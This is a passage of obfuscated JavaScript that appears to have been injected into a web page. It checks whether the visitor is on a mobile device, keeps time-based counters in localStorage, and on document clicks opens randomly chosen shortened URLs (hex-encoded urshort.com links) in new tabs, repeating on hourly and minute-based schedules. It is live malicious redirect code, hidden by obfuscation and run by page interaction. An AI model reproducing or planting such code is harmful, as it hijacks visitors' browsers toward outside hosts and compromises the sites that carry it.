)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x56\x61\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x62\x70\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());